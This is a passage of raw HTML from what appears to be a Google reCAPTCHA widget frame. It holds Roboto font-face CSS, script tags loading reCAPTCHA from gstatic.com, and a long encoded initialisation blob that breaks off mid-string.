  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iDXftjIvthXgZ2V_xfLDYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iDXftjIvthXgZ2V_xfLDYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iDXftjIvthXgZ2V_xfLDYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dux/CkW0pDMOqWHDDslLCncKgwo3ClsKlZ3Yzwo3DocK8wowrw4otw7nDmxbCpsKsw7dNw5Vtw5x6woZ+HMKlCUTDt8OGwrLDtsOLEMKdw7DDhH8SfMOuc2/Dr0JcR8KJKsO3w6ZUVmJLwocQwr7Cj8OqY1XDrMKSDcO8HMOIw73CkzJ/acKlwqpiKVnCtDfCrxrDrcKVwqd+Gm7CncKgwqzDviJPYsOSw7vDqsKFSGbDocORwr4zMHF1w5wWw7HDicOqI8OWw5zCksKTw4MWw5RvwqUAw7nDh8K3RcObVkTCm8KIVFQtEXDCoChjRznCpMKoSMOpwqwtw7trw5xJw6fCtcKdwptkw6/CqMKbw7h4w6HDg8OOwpstBcOlNcOtdMOZCnZNIQTChsOTPcKkw4fDm8Khw7XCoF00wpPCu24rKFHCi2fDhF7CssOzRB7Cs8KvCQE/w6nCjsKiwpZvTMKEw5wUw5oMwpImCShOfcKywrhwwoLCmlPDlsKuHQDCrwnDjcKTwrlhfUZRCxrCs8OXBcKnbcKURcOcw5QuwoHDssOgCcOQwoBIGMOXBH7DrANZwqzCgsO1w5kDw6TCocK4wrcOe8KeacK3E8Kke8OiPTDDkDtXw6BIwofDsD5xwr/[base64]/[base64]/CusK7wphwwpfDuipOwqfDjsKhw4Z5wpQTMcKWTcOPw4rDoF5WaAJfwrTDuMKVwpfCgmPDvl/[base64]/[base64]/DkT/ClFXCjTPDgMKYwp7Ck8K/T8KEa3DDkXhQw6tIbMK5w401w7BJKsKbHjrDkcKVe8ODw5PDmsK5V0EbVcKPwqLDjzBpwpXCkhzCnsOqB8KBNlLDg0bDombCpMK/G3TDglMswpZGXEx6HsKHw5ZKPsO5w4zCrjDCmFDDisKrw6XDozpyw5HDggF6NsOEwrjDgxvCuA5/[base64]/ClQlZTMOPMAZ+E8OKw5tJw5InwqDCmMOACwVIw4PCvS/Di8KdfhVtw5PCiBDCtcKZwqLDv1TCrwgdJ2vDvAYZIMKSw7zCrz3Dp8OAHg7CiTFmDXF0YMKLUWXCl8Obwp5EwpcOw55+PMKSwqXDmcOmwozDpGLCrWEHDsKRFsOtP1PCpcOUeyYHdsOdGWEVMy/DjMOfwp/DjnDDnMKlw5oKw4I6wrU8wq4ZT0vCosO1asKeHMKhKMOzWcK/wpAIw7RwSTw7d0QWw7DDrU3CllcHwqnCq8OvSSMbIynDt8KNWS1QK8O5DDTCtcOTFQ9Qw6VXwrfDgsOhVFDCvC7DrcKDwqnCpcKrKj/[base64]/NMKgHXtlfh57F3MeWA3DomTDoFLDuDwowrkMw6FVRMOwDlZsC8Kww7XCqcKJw5DCtWJlw7QDYsK+d8OfVQnCik1Ew7ljNyjDmD/ChsO4w5LCuFAzZSzDhThvVcO/wptHORVcd1oTamMVbWzCo1bDlcKJIi3Cky7DmSfDsAbDtBPDqwLCjQzDmsOWMsKTPljDlMKcUBcWHh9/Rz3CgEFvSAhOSMKDw4rDp8O2Z8OVQMOvHcKWdG1QIlNrw4HDhMO2emw5w5rDpXjDvcOFw5nCqB3Cp2w/wo93wp50dMKpwrrDlyt0wrDDgjnCr8OECMO/w5ccGMKuCCpIIsKbw4xvwpvDhznDmMOuw4HDocKCwq9Zw6XCnVDDlsKQMcKww5DCicOXw4fDsVfCpQB/URXCpHcZw6gVw53CvjPDlcOhw4/DoiRcCMKyw47DlcKGK8OVwoREw7XDm8OPw4DDisOhwo/DnsO5NQcLeTlFw5s2L8KgDMONWgZ2aDpew7bCgMONw71Tw6/DtXUvwpkAwr/CmAzCiT5xwo7DnwXDmsKjQzdQWh3Du8KRKMO7w64VR8KiwrLCnQ7CkMK1I8OFHnvDrhUAwonClHDCinwMXsKew6vDnQrCpcO/K8KBKUIQB8K1w5VtKATCvwjCl3NxAsOIKsOkwrfCsX/DrMOdHWDDoBLCuh4+YcKmw5nClQbCmUzCk0fDn0nDiVnCtAExXzvChsO7EMO5wp/DhsOWRTo7worDqcODwqYfUhVCEMKLw4BiLcOGwqhkwrTCrcO6LDwlw6bCnQUYwrvDu3lKw5ARw58BMEPCs8O+wqXCo8KTcAfCnHfCh8KVNcOKwohLS0/[base64]/VcKsw7XCqAgMwqEOWV7CtyfCrBXCjMOqUjkMw47ClsOEwrDDuMK7wrM4wqJow5w/w5QywoIEwpzCjsKuw5FVw4VDS0DDj8O3wqUzwoV8w5NAEcOvPcK/w4vCiMOhw5ckIH3CvMOyw5PCiVHDicKbw47CkMOLw4g6XcOmc8KGVcOhUsKzwqQfRMOyU1hWw7jDjwZvw7pFw6bDnULDgsOXRsOfGD/CtsKtw7HDozJywq0SHwchw6wcYcK/JsOYw7lRIgxcwp5INS7CqVJ+TcOEV1QeccKlwojChlxJRMKNRcKHasOOLCPDpXfDlMOHwo7CpcKZwrLDm8OReMKBw7EbQcO6w5J8woPDlC4ZwoY1w7rCjx/CsT4/L8OUE8KUUT9rwqwEf8KACcOpbVorLmrDvyHDtkvDjUrDsMK7c8O3wpjDuElewookTsKmChPCvcOkw51daXd1w6Rdw6hoa8OowqUeM3PDvSQiwqRNwos5WE8ww6HDrMOAYFnCjQvCnMKXQcKHHcKmPihBLcKjwojCs8O0wo5gRsODw7xDNWotRj/DvcKzwoRdwrUNLMK4w4cbKWMHL1zDrEp3wrTCu8OCw67ChXoCw6YUUj7Cr8KtHX1lwrPCrsKgVwNBKVHDkMOFw5B1w6TDtMK3ElYbwoNcd8OXUcKcYiXDqW47wqdbw5DDjcOgOMOmeUYIw63ClEkzw7TDhMO6w4/CuSN1SzXCosKWw69xCHxoPsKUFRlIw6dwwoQhXlPDp8O1NcO4wqUuw5pbwqUjw65nwpc1w4fCnUrDlkdxBcOoL0AtacOgAMOMKgXCox4OFm13JyY0CcKWwr1Aw4kjwpPDpMKiKsOhKcKvw5/CucOJYkLDs8Kww73DhCwPwqxFw6PCvcKRMsKOMsKHATJ+w7ZdWcOCTWgBwp/CqgTCsEQ6wodGImbDtMKkO3NRADbDtcOzwrETH8KIw73ChsO0wobDrz8eHEHCqMK/[base64]/wr/CocOuMcOuwq7DkjHDiR/CmHbChcKfEQZ9wpdxYiEbwqLDu1wnND3CjsK9D8KBEU/DnMO6FMOqbMKiFnnDnTvCpsONfX4AW8O7S8KxwrbDnWHDkC8/w6/DksOFV8O9w5XCnXvDu8OSw7nDhMOGIsOWwoHCrgdVw4ZHAcKJwpTDq1dxPljDphhXw5rDncKVVsOdwo/DhMOURsOnw7xxXMO8MsKxDsK7RGgEw4pvwrFtw5N3wqjDmW4Rwo9BVTzCj1EzwqPCh8OLSiAfbiJ8RT3Cl8Ocwq/[base64]/w5IffQo3B2XDgMOowrrDjl/CjsK9c8ODBHQZGcKdwrcEQ8OywqkfH8O9wrUQfcOnGMOMw7QgJcKOJ8OqwrLChmx5w50qVEHDm2/ClsKPwp/Dq2xBLGrDv8Oswq55w4/DkMO5wq/[base64]/wqRRwpPDk8Osw4PDlj3DrsOIEMO2wpLCoXIRLW8kAxDDl8KqwoVww4dbwqgiD8KCOMO1wo/DmhHCmSgVw64RN2vDusOOwoV6amJZHMKUwrM0WsOfCmVlw6dYwqFMBWfCqsOvw5zDs8OGNgVQw4TDocOdwpTDsR3Cj1nDoS3DosO9wpVswr8iw4HDu0/Coh8Dwq50XibDjMKpF0bDvMKNEBLCv8OsesOBT0LDmsO/wqLCoU8GPsOfwpLCrxgVw6RVwqDDrAQ6w59vZSNwe8OswpNFw7s1w7cuUF5Qw6E7wqtDRH4PLMO1w4/Do2Baw6J9VwlOMnTDrMKlw7ZUecO4GMO1K8KALsKywqnDlzcjw4jCrMKWOsKbw7ZwKcO/ATBcU0V2wrQ3wqdeP8K4L0TCrV9WJsOew6zDjMKJw6d8GS7CgsKsfRd7dMK9woTCksO0w6HDqsOEw5bDpMOxw53DhnJ1R8OqwowTUH8Tw4zDihDDgcO9w7zDlMOeZcOCwo/CmcK7wrzCswFFwr0ybcO/wrF6wqBhw53DssK7PlfCjljCsy5Ww54jJ8OQwpvDjsKVUcOKworCmMKxw6BvL3bDlcKSwrPDq8OLeVjCu1Zjw5TCvR0Yw4/[base64]/[base64]/[base64]/w4ZZwpxwPcKQwp3Cu8OvwrBXPMKNQsKobhHCnMKGwozDhMK/wp7Co3IdXMKFwqDCqlkBw5PDvMOxV8K6w4bCq8OBVWtGw63ClTMjwo3CosKReH8xe8OdWGPDm8OGwqjCjwoFNMKKFlXDucKgeyolTsKleGlLw4/DuWUBw5BOFi7DjcKkw7DCoMKew4jDncK+esO5w7/Dq8KZbsOZwqLDnsKAwovCsl4wYsKbwpbDhcOPwpoAOxFaS8OVw53Cjj9Bw4FXw4XDmxdSwojDmz7CuMKmw7bDkcOPw4PCrsKCfsKSecKnQsOJw7dSwpdMw5p1w7XCp8OOw4g3JsKvQmfCtS/CrgDDksK/wp7CvmvCnMKSd3FeRiHCpyHDk8KvNcK8GSDCs8OlGS92dsOWKH3DscKMbcOow7t5PHknw73CssKfwpfCrS0IwqjDkMKZNMK5KMOEXybDuWg0QyTDh2PDtAXDnysbwr5tGsOow55GBMOFbMKvDMOlwrtQPhbDucKBwpFZOsOcwqcTwrjClC1ew6/DiBxfd11cDALCisKZw6x8wrvDs8Oyw7x7w7fCtkoow6oBTcKhecKuTcKfwrbCuMOCDl7CpRgNwoAfwoYOwpQ8w7hAE8Ojw7jCjRwGD8OoQ0zDhcKNDV/DiRhEQ07CrTXDk1vCrcKuwpo/wrlNDQjDtj0vwqXCg8OHwrtqfMKyPRDDpTXDrMO+w5gVV8OOw7hQS8OJwq/DuMKAw4bDusKvwq1yw5Ukd8OiwoxfwrXDkmVeB8OUwrPCpQJZwp/Cv8O3IAd8w4xywpPChcKMwrBMBMK1wppBwr/Cq8OmV8KGJ8OZw4AxPDPCjcONw7tMCy7Dh3LCjycfw4fCrRQxwo7ChsOODMKHDCY6woXDocKIPkfDvMK7e2TDkkPDqTzDswERUsOORsKyRcOGw6lTw7QQwqXDhsKUwrLCnBnCicOyw6UYw5fDmkTDg3lnDj8MMgHCmcKPwqIDFMO/wohywpMtwoNBU8KTw6nCusOLZTQkBcOMw4lEw6jCkntbPMK0GUTCk8OFa8KJXcOJwolUw5ZtdMOjEcKBEMOzw63DgMKMw4nCoMOoehLCqsOPw4Yrwp/DlkZ/[base64]/JsKidcKgAScRw7khPMORO8OGZ8OWwqFvwoQrR8KTw6g3J0xewpBwCsKEwr5Uw4JPwrvCq2BCUsOWw5MAw41Mw6fDrsO7w5HCg8O4KcOERANlwrBBY8Orw7/CiFXCrsOywpjCncK7UxrDigHDucKuH8OFfGY0KEYyw5LDrcO/w4YtwrxMw41Mw75MLGYbR29Fwr/CjVNuHsOvwq7CmsKwXh/DicK3CkB1wogaNMOtwr7CksOcw6ILXHgBwrcqWcKaDDHCnMKmwo0lw4vDq8OuH8KKEcOhc8OJG8K1w7LDpsOowqDDnQ3ChcOIVcORwp0gA3nDizvClcOgw4TCrMKBw4LCp03CtcOTwqcCYsKzOMKVeTwzwqNbw71EJiUrDMO4AgrCvRPChMOPZDTCiy/DuWwqE8OQwp/DmMOqwopOwr8aw5QqAsO1csK2FMK7wosBJ8K/wqIibB7DgMKgN8KdwrPCgMKfNMK2IAvClHJyw4NWezfCrgYdCsOfwrrCvk7CjxNwEsOfYErCqizCoMOGY8OQwpLDuGJ2LcKtFMO6wocewqrDq33Dhhsiw43DvMKKTMO8PcOvw5E6w59KdcODGigjwo1kJTbDvcKew7p7JMO1wq/DvUF7DMOywr/DnMOvw6HDmHw9V8K3J8KqwqwmL29Iw4URwpHCl8KgwphGfRvCrz/DlMKuwpR9wqd0wofCrDBuIMOzYyViw4TDgUzDoMO/[base64]/[base64]/w5bCvBVNw4sIZsKIbxAof8O9w40vwq7DizxHa8KKIk5Yw5nDksKTwoTDsMKIwrzCo8K3w5YNMsK7w503wpjDtcKRQ0JSw5bDnMKAw7jCvMKsesOQw60kKU86w7sUwqcPemxkw5J6AMKMwocfCh/DoyR9SnDCsMKJw5XCnMOaw4NYOVrCvA7DqwTDv8OfCQHCugfCp8KIw75owovCj8KldsKZwps/Pi5UwpfDkcKbUEFjB8O0VMOuA2LCvMOZw5tKH8O5FBoTw7PCvMOccMOYw7rCsxrCpgEKFTFhWHrDiMKnwqfCqENaTMOXGsO4w4LDh8O9CMOaw50NIcOzwrcXw4dlwp/CvcKBKMK/wpHDncKfXMOAwpXDpcOqw5/DqG/DrTRCw5kVN8KBw4rCtcKnWcKUw5bDjsOHIRIew6DCrMOSEsKhYcKKwrcoWsOmAMKgw5ROaMKrYzBEwoPDkMOrFTspVsOww5fDhBINXxDCssKIO8OqH2JRBkPDp8KSLS1rW0UKKsKzaF3Dm8ORY8KfLsKAwqXChsOdbQXCrVd3w77Dj8Omw6rCvcOxbTDDnQbDucO/wpo5TgvCmcOww7TCpsKgAsKTwoYEFWXDvWZPFB3Dt8OpOSfDigLDvz9cwodTWxzCt0l3w4XDtBIMwq3Cn8O7w7/DkBXDgsOTw5pmwpzDs8OFw4Znw6lowrvDsi3Cs8KaFHATUcKqEjQVHMONwrrCksOew4jCjcKyw4LCmMKPVHjDpcOrwrjDucK0EV42w4RSaxJRFcO9MMKEZcKZwqwSw51LHRwswp/Dhk11wowjw4PCnDs3wrDCnsOEwonCpwRHXC5WIiLCmcOuLh45woIsDsORwoJoC8OPP8KrwrPDoQPCosOnw53ChzpowrzCvg/CvsK7RMKYwoHCkThmw4RQF8O5w5ZZXUvCpWsZbcOLwp3DgMOww5DCpCBXwqV5Cx3DpxLCvHnDsMO0Tj0sw6DDvsOyw4zDpsK7wrHDksOjARbDv8KWwoTDtSU7wqPCkiLDmcO0aMKxwoTCoMKSZxnDs0vCicKGLsKHw7/[base64]/Cj8OSNMOKUsKmwrLCjkB+w6zCthUzPMO9WBs0PcOYw516wrhhw6XDm8O5GGp5wpUsRMObwpBtw73Dv2XCmyHCs1sWw5rCpApKwpoNG2fDrkvDo8KkF8O9bQh3Z8K9bcORGW3DpEzClMKJawXDk8OOwqbCuyUoXsOuY8Obw6AyYsOpw7/CshgQw4DCh8OlCDLDtzTCk8OJw4vDtD7DhBYSdcOKHhjDoUbDr8Oaw7cMTsKGTT9lX8Kpw4bDhB/[base64]/[base64]/[base64]/dcKrCsOeW8KcTXY1LMOWDw5HMR/CggHDkRRQAMK7w4LDjcO2w5cwEEvDjV0Yw7TDmxDCuwRgwrrCnMKiPSPDnhLDtMKhDVfDoCzCu8K0LMO5fcKcw6vCosKAw4w/w5vCg8OzVDTDqhvCg2TCm3tnw5/DungKVS0oBsOJQsKtw7DDlMK/McKRwrwjLMOTwp/DkMKXw4fDgcKlwpbCoCbCoQ/CmEptEGjDhDvCtiXCjsOCdsKJU04jK0rDnsO0IGrDpMOCw4PDl8OdLSw2wqXDoVTDqcKEw5J2w54oKsKWNMK2RMKtPw/DskzCuMKwFERkw6VVwohzwpfDhlchfGsdAsOpw4VCfgnCqcKcQMKeN8KKw4lNw4vDnjLCo0fDlXjDmMKpP8ObNE5nRRdYTcOCDcOYLsKgIXI0wpLCsHnDusKLV8Kxw4rCk8OVwphafMKswr/[base64]/SMKKCMKUwo5UTMKxMzBlFcOcw6PDmsOWwqdpw7Q5eVzCgxDDv8Kyw6DDlMOVDUAmd2hZTlDCh3/DkTrDsAoHwqjClDbDozPCu8K9w5MBwoQoInpAGsOLwrfDqy8AwpHCjCFGw7DCn1IFw4cqw4V3w5EuwrDCoMOnAsOewopGTWp5w4fDiizCscKTf3RewqvCjBUkBcKeJSBjGSxbPsO7wpfDjsKoRcKkwrXDjUbDhSjDpAJ2w5XCvQzDswTDq8OydkU/wonDpjLDrw7CjsKtQQI/V8KPw5JqcDDDsMKWwovCp8KMc8K2wq1rXF4mYwzDuynCpsOcSMK0alnCqGJ7WcKrwrJZw4pTwqXDr8OpwrbCjMK2H8ObbDXDhcObwrHCh0ZlwrkQacK1w6R7AsO7dX7DmUjCsAIJF8KnXUrDvsKWwpbCsjXDmAbCm8KHfUN/wpTCtgLCjX/[base64]/CoMOZRcOGw5RBwqlZwphRw6cAwoE7wqHDvMOoXcOEwpbChsKURsK2b8KLDsKYBcOVw6XCpVIKw4oewpx5woHDoivDuRvDhhLDvEnChQbCiBNbZGALw4fCgTPChcK8CR0cN1/DgsKnR3/DsDrDgRjCpMKqw4jDqsK9BUnDqkAOwoM9w7JPwoNswoB0XsOLLmtvJnDCv8Kgw7VXw4gzBcOnw7tFw7TDhmXCm8KLUcKrw7vCt8KYOMKIwrfCtsO0cMOPYsKlw7bDh8O5wrBhw5EYwrnCpUBhwq3DnjnDssKNw6Few63CpsKRYHnCs8KyHBHDryjCvMKmMnDClsOPwo/CrVIuw6csw6ZADMK6UlZUfzM7w5p4wrHDnB85QsOPE8OORsOtw63Cg8OLJlnCmsKwUcKVA8K7wpFBw71/[base64]/DtcK6ccKDWsKtwoYvwq7DkW7DgsOwKg/CpBvClMO6wqZ0AyHCgFZSwp1Sw7MpbR/Dp8OKwqI8HGbCg8O8SGzDkB8lwpDCiGHConDDm0g/[base64]/DrsKiw5bDhsOsHifChWnDlsOkw7DClcOLY8Kuw5nDk2o8PwE2V8OoV28iFsOQN8O8CllXwrbCq8OYcMKVAkJ6wpDCg1ZVwoJBDMKQwp7Dv0B1w6M5FcKsw4LCpMOYw6zCgMKBLsK3UBlqBCfDosOtw5UUwpBlEFM2w7/DoX/[base64]/RcO+w7F0N8OfEcOJwrrDrmDDi8ObwrcgPcOVFjw4fMODw5/ClcOZw5LCpQBew45lwrPCoTslJjglw7rDhiPDng0RQRI/[base64]/CnhbDlTA0wpLDg8KbWsKTL8KYPHkjwrZqwo9gfGLDmgcqw5jDl3PCmEJtwp/[base64]/w4XDuMKrwpRyw4rDisK8d0QxZ8KAwpXDssO2w5krMBYzwoVcH1rCoxbCucOPw7DCisOwcMKPCFDDqW19wrwdw4Zmwp/CkxrDoMOQcRDDmB/DucKuwrfCuSjCl3TDtcKrwoNoaz3CllFvwq9Uw5Ynw4N4d8KOPwMEw5fCusKiw5vCrgrCig7Ch13Cqz7DpilZScKVBR1mesKEwrzDtXAZw4/[base64]/[base64]/DpsKEwrjDt3nCuMOcbcKCw77ChMKoTsK1OcOrSjLDoMKxTXLDtMKuFcKEb2TCssKmbsOBw5dNXMKNw7/CsXx7wq8iWB40wqXDg0vDuMOGwrXDusKvECRww7jDj8O4wpbCoiXCtSFFw6lgS8OkMcOVwojCksKnwp/ChkbCmcOuWsKWHMKlworDtmRCSmZ7XMKIcsKOLsKuwqLDn8Ocw44Bw4BWw4bCvzIswrjCpUTDjXzCvkDCiWQiw7vDpcKMIsK4woRudkUmwprCisKkCFPCmmYRwrUEwq1dKMKDdmY3V8K4Fk7DkwZVwokMwpHDiMOYdsKBIMOBw7hxwq7CscKTWcKEasK/ZcKXPGUOwrzCqcOfCSfCgxzDgMKtSQMhTAdHIRHCicKgHcOBw4YJC8Kbwp8bAifCvX7CpkrCsCXDrsOEeT/Dh8OpMMKsw6AieMKOITLCuMKSLxA5W8KqZS1vwpUyWMKGIBbDlMOpwo/Dhi5xRsK9djkZwpw7w5/CisKFCsKDeMO/w71dw5bDpMOFw6DCv1FEAMOQwoZdwqLDp18swp7DpTDCrsOYwpg2wpzChhHDtRZyw6tCTsKuw5LCnE3DisK/[base64]/bEDCpDnDtndYNcOhw5vCj1DDssO4bUxQw6tXdV9Ew4XDpcO+w7sewpwdw7VKwqHDvTAUd1fClEQhdcKjR8KTwqPCpB/CjTLCgTwmQ8O0wrh2CSbCrcObwoXDmi/ClsOPwpTDjGVsJgTChB/CmMKHwp1vwovCgUtywr7Dhmkkw4rDq3coL8K0fMKkLMK2w4pNw5HDnMOePF7Do0rDjHTCs1nDt17DtGHCvS/CkMKKG8KAGsKRA8KmcAHCkVllwqHCn3YGAl4TAALDkifCjjXCrsK5ZmtAwp5owp5zw5jDrMObVV04w4jCoMKewp7ClMKVwr/DvcOyZRrCvy8NAsKbwrbCsWUHwoMFS1rCqSQ2w77CusKgXjrCgcKLZsOFw5vDny0zP8OuwrPChSFEc8O+wpUcwo5gw4TDgCzDizYrNcO1w6M8w6Iaw4c8JMOPYi3DhMKXwooRBMKFNMKLNW/CqcKfIz0kw6F7w7vCqcKeRALCtsOPX8OBdcK8J8ORe8K/[base64]/DoMOtw5gdIjdhwrLCh8KhdcOPw6sewrjCqsOlw6rDs8KsasOjw6PCmncaw5YdVhI+w6RwQMOUQBhlw70sw7/[base64]/CkcOww48Gw5EgPDbDo8KGS8KdaAE/[base64]/[base64]/CgEfCusKrMw49woXDlid3wrjDlsOVw63CvsOQX0XDonHCsBfDvXcXCcOVFk0EwqTDgsKbPsOXJj4VScKAwqQMwp/DjcKefsKieRHDoEzDusKbH8OaKMKxw78Ow5zCuj19RMK+w4o1wp9qw4xxw7tXwrAzw6PDo8K3e1TDl3tSYAnCqQzCtjI1ZyQow4kDw6/DicOHwpQBCcKQLnYjHMOUSsKhTcKnwoVnw4pIR8OZMFlEwrPCrMOqwpDDlzdSUEPClBtFIMODSjHCl3/DkSXCo8O2VcO9w47Cn8O3X8O9U2bCj8OGwrZVw4UJN8OZwr3CuzPCr8K0Rjd/wrZFwq3CsRTDkDbCmTBaw6JvOAnCqMK9wrvDrcKjfsOywr/CszfDljJAZAXCuwxwVUFYwr3CvMOfbsKYw44AwrPCoCHCtsOCFFnDqMORworCoW4Rw7p7w7fCojDDhsOiwoYnwoBxABDCkDjDicK8w6Ukw4LCqMKrwqXCo8KpIyoewqDDrDJuFGnCjsKVPcOSOcK1wqFtG8KiYMKPw7wTLwsiGB1dw53Dp2/CgCcZVsO9QFfDp8KweFDCnsKwGMOUw61EWHLDnhV3KyfDjHE3wqZwwoDCvUUyw5YWDsKvSnYcRcONw5Qjwpl+ch9gKMOww601asOjfMOVJsOtXCXDpcO4w4Ujwq/DssOhwrfCtMOWTgXDiMKXI8O+LMOfGVbDshjDn8O7w7bCssOswptCwqfDvcOdw73CnMOEU2AsPcKlwplXwo/DniFJcGzCrn4VesK9w43DpsOfwo8HHsKxZcOaQMK+wrvCqzx/csOaw5vDtwHDhsO0TjolwqzDrhEcIMOtZlvDq8K9w4cewpNLwoDCmBhMw7PCo8O2w4fDoHRCwr7Di8ODJGJdwqHClMKQSsKWwqBtZlJXwoY1wqLDt00HwpXCqhxbZh7Dry3CiwPDq8KKIMOYwoEwewzCkB/DvivDnBrDgXkSwq0PwopMw4fCqArCkCTCkcOQYHLCkFfDqMKtPMKKN1hxHUXCmFUwwpjDo8Kxw6jCm8K9wonDkTnDn1zDgH3DpwHDoMK2BcKSwrQgwp13V0YowozDl0NQw5VyB1Y/w5NvHcOWPwDCuU5iwogGQsK5B8KCwrovw6HDgsOQUsKlKcOSIV0tw73DpsOHWh9kA8KfwrMcwrrDuSLDiUzDv8OYwqwYY10vSm8RwqJfw5k6w4prw7t0ETgTI0jCvgszwqhIwqVLw6TCu8O3w6nDkyrCgMOuNDbCnS7DkMKywoZ7wpECHBnCisKWRyB/bx97HC/CmFkuw6jCksOqG8O+CsKjBXhyw6A9wrTCusOhwq99ScOvwp9SfcOYw6g+w40SDjcmwpTCoMOawqrDqsKwY8OZw68/wrHCusOYwpdpwq8xwojDiQ0KaT3Ck8K/AMKTwp0fV8ObUcKrTBjDqMOMLWEOwoXCssKtR8KFPlXDgjnDt8KJSsKiOcOERcOgwr4Tw7DCi2Fyw6U1eMOEw4XDj8O6aVU6w4bCssK4L8KYKR0xwplUKcObwrF/KMKVHsO+w68fwrnCols1A8KpZ8KBEk/Cl8OJfcOSwr3Cp1E3bVNqABsKBAhvw5TCjhYic8OjwpLCiMODw7fDlMKLQMO6w57DscKywoTDsgh7KcO4blnDssORw4ssw5TDtcO0esKkRhjDkS3CgHNVw4/CosKxw4dzH0EjHMODPHbCq8OWw7vDi3JYJMOQYALCgWpdw6bDh8K/USbCuHtDw5zDjzXClhMKKGnCh05wFSxQFsKgwq/Cgz/Dt8KKB3wewqc6wqrCtVMRQ8KEOR/CpSAaw7TDrXYUW8KVw5DCnzkSezTCr8K5XTYVZD7Cv2FYwqh/[base64]/ClcKLw48qfsKyX8OFw69UwqjDs1/CtcKww6/CgVTDrnx1EQnDrsK0w7I8w4jDj2jCicOIPcKrLsK7w4DDhcKnw59dwr7CpizDssKfwqTCgHDCs8ONBMOCS8OBQhfCgsKAR8KuFmZUwotqwr/DhE7DscKIwrNXwpIqAmpkwr/DjMOOw43DqMO0woHDtMKNw4gRwqZXYsKWZMOvwq7C